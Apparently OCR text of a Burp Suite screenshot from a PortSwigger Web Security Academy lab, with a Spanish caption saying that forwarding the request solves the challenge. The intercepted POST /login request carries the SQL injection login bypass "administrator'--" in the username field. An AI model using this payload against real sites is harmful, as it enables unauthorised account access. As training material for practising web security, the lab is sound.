 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a21004804f10c7e
Time Type Direction Method URL
11:43:28 ... WS → To server https://0a21004804f10c7e82b28e9800aa0012.web-security-academy.net/academyLabHead
11:43:29 ... HTTP → Request POST https://0a21004804f10c7e82b28e9800aa0012.web-security-academy.net/login
Request
Inspector
Pretty Raw Hex \n
Request attributes
Request query parameters
1 POST /login HTTP/2
2 Host: 0a21004804f10c7e82b28e9800aa0012.web-security-academy.net
3 Cookie: session=kQEXBp93yg41gxUM7W5IL1eJG92LKcCo
4 Content-Length: 79
22
23 csrf=b90mWHOG7Xeb9aAu2SMmSOFbNeNy1SfY&username=administrator'--&
password=123456789
Damos click en FORWARD y se actualizan las sentencias, quedando
solucionado el reto.